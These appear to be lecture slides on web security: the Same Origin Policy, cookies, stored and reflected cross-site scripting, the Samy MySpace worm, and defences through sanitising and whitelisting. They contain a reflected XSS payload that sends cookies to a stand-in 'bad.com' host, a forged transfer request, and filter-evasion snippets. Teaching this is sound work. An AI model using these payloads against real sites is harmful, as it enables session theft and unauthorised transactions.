



Hello, world: 3

#### Javascript **no relation to Java**

- Powerful web page **programming language**
	- Enabling factor for so-called **Web 2.0**
- Scripts embedded in pages returned by the web server
- Scripts are **executed by the browser**. They can:
	- **Alter page contents** (DOM objects)
	- **Track events** (mouse clicks, motion, keystrokes)
	- **Issue web requests** & read replies
	- **Maintain persistent connections** (AJAX)
	- **Read and set cookies**

# What could go wrong?

- Browsers need to **confine** Javascript's power
- A script on attacker.com should not be able to:
	- Alter the layout of a **bank.com** page
	- Read user keystrokes from a bank.com page
	- Read cookies belonging to bank.com

## Same Origin Policy

- Browsers provide isolation for javascript via **SOP**
- Browser associates **web page elements**…
	- Layout, cookies, events
- …with their **origin**
	- Hostname ([bank.com](http://bank.com)) that provided them

*SOP* = *only scripts received from a web page's origin have access to the page's elements*

## Cookies and SOP

Set-Cookie: edition=us; expires=Wed, 18-Feb-2015 08:20:34 GMT; path=/; domain=.zdnet.com



#### **Semantics**

- Store "us" under the key "edition"
- This value was no good as of Wed Feb 18...
- This value should only be readable by any domain ending in .zdnet.com
- This should be available to any resource within a subdirectory of /
- Send the cookie with any future requests to <domain>/<path>

## Cross-site scripting (XSS)

## XSS: Subverting the SOP

- Site attacker.com provides a malicious script
- Tricks the user's browser into believing that the script's origin is [bank.com](http://bank.com)
	- Runs with bank.com's access privileges
- One general approach:
	- Get server of interest ([bank.com](http://bank.com)) to actually send the attacker's script to the user's browser
	- Will pass SOP because it's from the right origin!

## Two types of XSS

- 1. Stored (or "persistent") XSS attack
	- Attacker leaves script on the bank.com server
	- Server later unwittingly sends it to your browser
	- Browser executes it within same origin as [bank.com](http://bank.com)

### Stored XSS attack



GET http://bank.com/transfer?amt=9999&to=attacker

## Stored XSS Summary

- Target: User with *Javascript-enabled browser* who visits *user-influenced content* on a vulnerable web service
- Attack goal: Run script in user's browser with same access as provided to server's regular scripts (i.e., subvert SOP)
- Attacker needs: Ability to leave content on the web server (forums, comments, custom profiles)
	- Optional: a server for receiving stolen user information
- Key trick: Server fails to ensure uploaded content does not contain embedded scripts

#### **Where have we heard this before?**

### Your friend and mine, Samy

- Samy embedded Javascript in his MySpace page (2005)
	- MySpace servers attempted to filter it, but failed
- Users who visited his page ran the program, which
	- Made them friends with Samy
	- Displayed "but most of all, Samy is my hero" on profile
	- Installed script in their profile to propagate
- From 73 to 1,000,000 friends in 20 hours
	- Took down MySpace for a weekend

Felony computer hacking; banned from computers for 3 years



# Two types of XSS

- 1. Stored (or "persistent") XSS attack
	- Attacker leaves their script on the bank.com server
	- The server later unwittingly sends it to your browser
	- Your browser, none the wiser, executes it within the same origin as the bank.com server

#### 2. Reflected XSS attack

- Attacker gets you to send bank.com a URL that includes Javascript
- bank.com *echoes* the script back to you in its response
- Your browser executes the script in the response within the same origin as **bank**.com

### Reflected XSS attack



## Echoed input

• The key to the reflected XSS attack is to find instances where a good web server will echo the user input back in the HTML response

Input from bad.com:

http://victim.com/search.php?term=socks

Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for socks:
. . .
</body></html>
```
## Exploiting echoed input

Input from bad.com:

http://victim.com/search.php?term= <script> window.open( ["http://bad.com/steal?c=](http://bad.com/steal?c=)" + document.cookie) </script>

Result from victim.com:

```
<html> <title> Search results </title>
<body>
Results for <script> ... </script>
. . .
</body></html>
```
**Browser would execute this within [victim.com'](http://victim.com)s origin**

## Reflected XSS Summary

- Target: User with *Javascript-enabled browser*; vulnerable web service that includes parts of URLs it receives in the output it generates
- Attack goal: Run script in user's browser with same access as provided to server's regular scripts (subvert SOP)
- Attacker needs: Get user to click on specially-crafted URL.
	- Optional: A server for receiving stolen user information
- Key trick: Server does not ensure its output does not contain foreign, embedded scripts

#### XSS Defense: Filter/Escape

- Typical defense is **sanitizing**: remove executable portions of user-provided content
	- <script> ...</script> or<javascript> ...</javascript>
	- Libraries exist for this purpose

# Did you find everything?

- Bad guys are inventive: *lots* of ways to introduce Javascript; e.g., CSS tags and XML-encoded data:
	- <div style="background-image:

url(javascript:alert('JavaScript'))">...</div>

- <XML ID=I><X><C><![CDATA[<IMG SRC="javas]]><! [CDATA[cript:alert('XSS');">]]>
- Worse: browsers "help" by parsing broken HTML
- Samy figured out that IE permits javascript tag to be split across two lines; evaded MySpace filter

### Better defense: White list

- Instead of trying to sanitize, validate all
	- headers,
	- cookies,
	- query strings,
	- form fields, and
	- hidden fields (i.e., all parameters)
- ... against a rigorous spec of what should be allowed.
- Example: Instead of supporting full document markup language, use a simple, restricted subset
	- E.g., markdown

### XSS vs. CSRF

- Do not confuse the two:
- XSS exploits the trust a client browser has in data sent from the legitimate website
	- So the attacker tries to control what the website sends to the client browser
- CSRF exploits the trust a legitimate website has in data sent from the client browser
	- So the attacker tries to control what the client browser sends to the website

#### Input validation, ad infinitum

• Many other webbased bugs, ultimately due to **trusting external input** (too much)



#### Takeaways: Verify before trust

- Improperly validated input causes **many** attacks
- Common to solutions: *check* or *sanitize* **all data**
	- **Whitelisting**: More secure than blacklisting
	- **Checking**: More secure than sanitization
		- Proper sanitization is *hard*
	- **All data**: Are you sure you found all inputs?
	- Don't roll your own: libraries, frameworks, etc.

Next week: More tools and approaches to prevent bugs